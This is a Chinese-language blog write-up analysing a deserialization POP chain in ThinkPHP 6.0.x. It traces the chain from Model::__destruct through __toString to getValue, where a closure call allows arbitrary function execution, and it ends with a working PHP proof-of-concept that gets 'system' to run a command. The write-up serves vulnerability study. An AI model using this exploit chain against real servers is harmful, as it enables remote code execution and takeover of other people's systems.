thinkphp6.0.x 反序列化详记(一)
前言
这几天算是进阶到框架类漏洞的学习了,首当其冲想到是thinkphp,先拿thinkphp6.0.x来学习一下,体验一下寻找pop链的快乐。
在此感谢楷师傅的帮忙~
环境配置
用composer指令安装:
composer create-project topthink/think tp
修改入口Index:/app/controller/index.php
<?php

namespace app\controller;

class Index

{

    public function index($input='')

    {

        echo $input;

        unserialize($input);

    }

}
目的:假设现实中在入口文件中存在直接反序列化点,且参数可控:unserialize($_GET['input'])。
构造pop链
寻找__destruct方法

首先一般先寻找__destruct魔法函数,在Model类(vendor/topthink/think-orm/src/Model.php):
    public function __destruct()

    {

        if ($this->lazySave) {

            $this->save();

        }

    }
可以得到第一个条件:当$this->lazySave==True时,可以执行$this->save()。
跟进save方法
    public function save(array $data = [], string $sequence = null): bool

    {

        // 数据对象赋值

        $this->setAttrs($data);

        if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {

            return false;

        }

        $result = $this->exists ? $this->updateData() : $this->insertData($sequence);

        if (false === $result) {

            return false;

        }

        // 写入回调

        $this->trigger('AfterWrite');

        // 重新记录原始数据

        $this->origin   = $this->data;

        $this->set      = [];

        $this->lazySave = false;

        return true;

    }
首先要绕过if判断,否则无法执行后面的代码:
        if ($this->isEmpty() || false === $this->trigger('BeforeWrite')) {

            return false;

        }
也即需要两个条件:
$this->isEmpty()==false

$this->trigger('BeforeWrite')==true

其中isEmpty():

    public function isEmpty(): bool

    {

        return empty($this->data);

    }
因此必须有$this->data!=null才可以满足第一个条件。
再看trigger('BeforeWrite'),位于ModelEvent类中:
    protected function trigger(string $event): bool

    {

        if (!$this->withEvent) {

            return true;

        }

        .....

    }
因此必须有$this->withEvent==false才可以满足第二个条件,但是我们也可以选择不管,让$this->withEvent==null也可以满足。
满足两个条件后绕过if判断,接着关注到:
$result = $this->exists ? $this->updateData() : $this->insertData($sequence);
通过判断$this->exists布尔值来选择执行updateData()或者insertData(),所以先看看这两个方法哪一个可以利用。
分别跟进这两个方法,发现updateData方法可以继续利用。
跟进updateData方法
    protected function updateData(): bool

    {

        // 事件回调

        if (false === $this->trigger('BeforeUpdate')) {

            return false;

        }

        $this->checkData();

        // 获取有更新的数据

        $data = $this->getChangedData();

        if (empty($data)) {

            .....

        }

        if ($this->autoWriteTimestamp && $this->updateTime && !isset($data[$this->updateTime])) {

            // 自动写入更新时间

            .....

        }

        // 检查允许字段

        $allowFields = $this->checkAllowFields();
发现能够执行$this->checkAllowFields(),但是需要绕过前面的两个if判断,必须满足两个条件:
$this->trigger('BeforeUpdate')==true,在前面的$this->withEvent==true已经可以满足。$data!=null
为了满足第二个条件,要寻找$data的来源:
$data = $this->getChangedData();
回溯到getChangedData()方法:
    public function getChangedData(): array

    {

        $data = $this->force ? $this->data : array_udiff_assoc($this->data, $this->origin, function ($a, $b) {

            if ((empty($a) || empty($b)) && $a !== $b) {

                return 1;

            }

            return is_object($a) || $a != $b ? 1 : 0;

        });

        // 只读字段不允许更新

        foreach ($this->readonly as $key => $field) {

            if (isset($data[$field])) {

                unset($data[$field]);

            }

        }

        return $data;

    }
由于$this->force默认为null,因此会执行冒号的后部分:
array_udiff_assoc($this->data, $this->origin, function ($a, $b) {

            if ((empty($a) || empty($b)) && $a !== $b) {

                return 1;

            }

            return is_object($a) || $a != $b ? 1 : 0;

        })
由于$this->data和$this->origin也默认为null,所以不符合第一个if判断,最终`$data=0,也即满足前面所提的第二个条件。
另外也可以通过外加使$this->force!=null,这样就会使$data=$this->data,此时再外加使$this->data!=null也同样可以满足第二条件了。
满足两个条件后跟进到$this->checkAllowFields()。
跟进checkAllowFields方法
    protected function checkAllowFields(): array

    {

        // 检测字段

        if (empty($this->field)) {

            if (!empty($this->schema)) {

                $this->field = array_keys(array_merge($this->schema, $this->jsonType));

            } else {

                $query = $this->db();

                $table = $this->table ? $this->table . $this->suffix : $query->getTable();

                $this->field = $query->getConnection()->getTableFields($table);

            }

            return $this->field;

        }

        $field = $this->field;

        if ($this->autoWriteTimestamp) {

            array_push($field, $this->createTime, $this->updateTime);

        }

        if (!empty($this->disuse)) {

            // 废弃字段

            $field = array_diff($field, $this->disuse);

        }

        return $field;

    }
这里发现了字符串拼接$this->table . $this->suffix,只要有一个变量为对象即可触发该类的__toString魔法函数。但在此之前先关注拼接前做了什么。
很明显必须使$this->field=null和$this->schema=null才会执行else步骤。这两个条件默认都满足,那么继续看$this->db()这个方法。
跟进db方法
    public function db($scope = []): Query

    {

        /** @var Query $query */

        $query = self::$db->connect($this->connection)

            ->name($this->name . $this->suffix)

            ->pk($this->pk);

        if (!empty($this->table)) {

            $query->table($this->table . $this->suffix);

        }

        .....

        // 返回当前模型的数据库查询对象

        return $query;

    }
由于$this->table默认为null,因此可以发现db方法也存在$this->table . $this->suffix参数的拼接,也可以触发__toString。
到此为止可以知道必须要有两个外加条件:
$this->exists = true;

$this->$lazySave = true;

//$this->$withEvent = false;   //可有可无
寻找__toString触发点
在另外一个类Conversion中(vendor/topthink/think-orm/src/model/concern/Conversion.php),存在__toString魔法函数:
    public function __toString()

    {

        return $this->toJson();

    }
跟进toJson方法
    public function toJson(int $options = JSON_UNESCAPED_UNICODE): string

    {

        return json_encode($this->toArray(), $options);

    }
跟进toArray方法
    public function toArray(): array

    {

        $item       = [];

        $hasVisible = false;

        foreach ($this->visible as $key => $val) {...}

        foreach ($this->hidden as $key => $val) {...}

        // 合并关联数据

        $data = array_merge($this->data, $this->relation);

        foreach ($data as $key => $val) {

            if ($val instanceof Model || $val instanceof ModelCollection) {

                // 关联模型对象

                if (isset($this->visible[$key]) && is_array($this->visible[$key])) {

                    $val->visible($this->visible[$key]);

                } elseif (isset($this->hidden[$key]) && is_array($this->hidden[$key])) {

                    $val->hidden($this->hidden[$key]);

                }

                // 关联模型对象

                if (!isset($this->hidden[$key]) || true !== $this->hidden[$key]) {

                    $item[$key] = $val->toArray();

                }

            } elseif (isset($this->visible[$key])) {

                $item[$key] = $this->getAttr($key);

            } elseif (!isset($this->hidden[$key]) && !$hasVisible) {

                $item[$key] = $this->getAttr($key);

            }

        }

        ....

    }
我们要执行的是后面的倒数第二个getAttr方法。
来看看触发条件:
$this->visible[$key]存在,即$this->visible存在键名为$key的键,而$key则来源于$data的键名,$data则来源于$this->data,也就是说$this->data和$this->visible要有相同的键名$key。
然后把$key做为参数传入getAttr方法。
跟进getAttr方法
位于Attribute类(vendor/topthink/think-orm/src/model/concern/Attribute.php)中:
    public function getAttr(string $name)

    {

        try {

            $relation = false;

            $value    = $this->getData($name);

        } catch (InvalidArgumentException $e) {

            $relation = $this->isRelationAttr($name);

            $value    = null;

        }

        return $this->getValue($name, $value, $relation);

    }
首先将$key传入getData方法,继续跟进getData方法。
跟进getData方法
    public function getData(string $name = null)

    {

        if (is_null($name)) {

            return $this->data;

        }

        $fieldName = $this->getRealFieldName($name);

        if (array_key_exists($fieldName, $this->data)) {

            return $this->data[$fieldName];

        } elseif (array_key_exists($fieldName, $this->relation)) {

            return $this->relation[$fieldName];

        }

        throw new InvalidArgumentException('property not exists:' . static::class . '->' . $name);

    }
跟进getRealFieldName方法
    protected function getRealFieldName(string $name): string

    {

        return $this->strict ? $name : Str::snake($name);

    }
当$this->strict为true时直接返回$name,即$key
回到上面的getData方法,此时$fieldName = $key,进入判断语句:
if (array_key_exists($fieldName, $this->data)) {

    return $this->data[$fieldName];

}
返回$this->data[$key],记为$value,再回到上上面的getAttr方法:
return $this->getValue($name, $value, $relation);
也即:
$this->getValue($key, $value, null);
跟进getValue方法
    protected function getValue(string $name, $value, $relation = false)

    {

        // 检测属性获取器

        $fieldName = $this->getRealFieldName($name);

        $method    = 'get' . Str::studly($name) . 'Attr';

        if (isset($this->withAttr[$fieldName])) {

            if ($relation) {

                $value = $this->getRelationValue($relation);

            }

            if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {

                $value = $this->getJsonValue($fieldName, $value);

            } else {

                $closure = $this->withAttr[$fieldName];

                $value   = $closure($value, $this->data);

            }

        .....
关注到倒数的关键语句:
$value = $closure($value, $this->data);
让$closure作为我们想要执行的函数名,$value和$this->data为参数即可实现任意函数执行。
所以想办法让程序往这个方向执行,首先\(this->getRealFieldName(\)name),跟进getRealFieldName方法:
    protected function getRealFieldName(string $name): string

    {

        return $this->strict ? $name : Str::snake($name);

    }
因此应该使$this->strict==true,这样不影响$name,再回到getValue方法。
$method 不影响后面过程没必要关注,进入if判断$this->withAttr[$fieldName]是否有定义,因此我们必须外加$this->withAttr,具体的值继续往下看。
接下去对$relation的if判断不用管,关注最后的if判断:
if (in_array($fieldName, $this->json) && is_array($this->withAttr[$fieldName])) {

        $value = $this->getJsonValue($fieldName, $value);

} else {

        $closure = $this->withAttr[$fieldName];

        $value   = $closure($value, $this->data);

}
目标是执行else的代码,由于是且判断,因此只需is_array($this->withAttr[$fieldName])==false,那么让$this->withAttr[$fieldName]=null就可以了。
最后一个赋值语句,我们可以通过 $this->withAttr[$fieldName]控制想要执行的函数的名称:
$closure = $this->withAttr[$fieldName];
至此pop链找到了,总结后半部分需要的外加条件:
$this->table = new think\model\Pivot();

$this->data = ["key"=>$command];  //要传入的参数

$this->visible = ["key"=>1];

$this->withAttr = ["key"=>$function];  //要执行的函数名称

$this->$strict = true;
POP预览流程
借用Somnus师傅的图:
触发__toString之前:
触发__toString之后:


POC代码
果然开发能力还是太菜了,debug了很久才写出来,亲测有效:
<?php

namespace think;

abstract class Model{

    use model\concern\Attribute;

    private $lazySave=false;

    private $exists = true;

    private $data=[];

    function __construct($obj){

        $this->lazySave=true;

        $this->exists=true;

        $this->data=['key'=>'dir'];

        $this->table=$obj;

        $this->strict=true;

        $this->visible = ["key"=>1];

    }

}

namespace think\model\concern;

trait Attribute{

    private $withAttr = ["key" => "system"];

}

namespace think\model;

use think\Model;

class Pivot extends Model{

    function __construct($obj){

        parent::__construct($obj);

    }

}

$obj1=new Pivot(null);

echo urlencode(serialize(new Pivot($obj1)));
结果:
楷师傅的POC,还没试过。
还有知识星球dalao自动生成payload的程序,详见安全客文章
参考
thinkphp6.0.x 反序列化详记(一)的更多相关文章
- thinkphp6.0.x 反序列化详记(二)
前言 接上文找第二条POP链. 环境配置 同上文 POP链构造 寻找__destruct方法 仍然是寻找__destruct,这次关注AbstractCache.php(/vendor/league/ ...
- [安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞
[安洵杯 2019]iamthinking&&thinkphp6.0反序列化漏洞 刚开始是403,扫描以下目录,扫描到三个目录. [18:06:19] 200 - 1KB - /REA ...
- IIS7.0 Appcmd 命令详解和定时重启应用池及站点的设置
IIS7.0 Appcmd 命令详解 废话不说!虽然有配置界面管理器!但是做安装包的时候命令创建是必不可少的!最近使用NSIS制作安装包仔细研究了一下Appcmd的命令,可谓是功能齐全. 上网查了些资 ...
- IIS7.0 Appcmd 命令详解
原文 IIS7.0 Appcmd 命令详解 一:准备工作 APPcmd.exe 位于 C:\Windows\System32\inetsrv 目录 使用 Cd c:\Windows\System32\ ...
- tp6源码解析-第二天,ThinkPHP6编译模板流程详解,ThinkPHP6模板源码详解
TP6源码解析,ThinkPHP6模板编译流程详解 前言:刚开始写博客.如果觉得本篇文章对您有所帮助.点个赞再走也不迟 模板编译流程,大概是: 先获取到View类实例(依赖注入也好,通过助手函数也好) ...
- loadrunner11.0 安装破解详解使用教程
loadrunner11.0 安装破解详解使用教程 来源:互联网 作者:佚名 时间:01-21 10:25:34 [大 中 小] 很多朋友下载了loadrunner11但不是很会使用,这里简单介绍下安 ...
- Apache2.2+Tomcat7.0整合配置详解
一.简单介绍 Apache.Tomcat Apache HTTP Server(简称 Apache),是 Apache 软件基金协会的一个开放源码的网页服务器,可以在 Windows.Unix.Lin ...
- Android EventBus 3.0 实例使用详解
EventBus的使用和原理在网上有很多的博客了,其中泓洋大哥和启舰写的非常非常棒,我也是跟着他们的博客学会的EventBus,因为是第一次接触并使用EventBus,所以我写的更多是如何使用,源码解 ...
- QuartusII13.0使用教程详解(一个完整的工程建立)
好久都没有发布自己的博客了,因为最近学校有比赛,从参加到现在都是一脸懵逼,幸亏有bingo大神的教程,让我慢慢走上了VIP之旅,bingo大神的无私奉献精神值得我们每一个业界人士学习,向bingo致敬 ...
随机推荐
- 发送信息到邮箱的第三方扩展库PHPMailer使用方法
一.下载 使用composer下载PHPMailer :composer require phpmailer/phpmailer 二.使用实例 use PHPMailer\PHPMailer\PHPM ...
- 安装cnpm设置npm淘宝镜像源
安装cnpm npm install -g cnpm 验证npm镜像源 npm config get registry 题外话:cnpm和npm区别? cnpm其实就是在npm的基础上将镜像源更换到国 ...
- 为什么 char 数组比 String 更适合存储密码?
推荐阅读:5 个刁钻的 String 面试题! 另一个基于 String 的棘手 Java 问题,相信我只有很少的 Java 程序员可以正确回答这个问题. 这是一个真正艰难的核心 Java 面试问题, ...
- Activiti7 流程部署
首先先绘制一个流程图 创建bpmn文件 然后绘制好节点 然后修改节点信息 指定负责人 点击背景,修改ID和名称 保存 然后重命名成xml 使用diagram打开 导出png 然后包xml改回bpmn ...
- 在SQL中利用通项公式形成三角序列
在前作 https://www.cnblogs.com/xiandedanteng/p/12735898.html中,我们可以用Java程序制成三角序列. 1, 2,2, 3,3,3, 4,4,4,4 ...
- Iterator泛型指针
Iterator泛型指针 每个标准容器都提供一个名为: begin()的操作函数,返回一个iterator指向第一个元素: end()操作函数,返回一个iterator指向最后一个元素的下一位置: 定 ...
- 调整JavaScript抽象的迭代方案
原文链接:Adapting JavaScript Abstractions Over Time 译者:小溪里 校对者:郭华翔.苗冬青 即使还没有读过我的文章<在处理网络数据的 JavaScrip ...
- vue-element-admin实战 | 第二篇: 最小改动接入后台实现根据权限动态加载菜单
一. 前言 本篇基于 有来商城 youlai-mall微服务项目,通过对vue-element-admin的权限菜单模块理解个性定制其后台接口,实现对vue-element-admin工程几乎不做改动 ...
- Burger King使用RayOnSpark进行基于实时情景特征的快餐食品推荐
作者:Luyang Wang, Kai Huang, Jiao Wang, Shengsheng Huang, Jason Dai 基于深度学习的推荐模型已广泛应用于各种电商平台中,为用户提供推荐.目 ...
- maximo----对比竞品的优势,以及sp的优势
众多资产密集型企业对eam产品关注度都很高,尤其是eam产品的功能差别,这与行业差别有直接关系,如电力行业.煤炭行业或石油行业等,各行有各行的运营特点,那么eam产品在共性的基础上定出存在细小差异.下 ...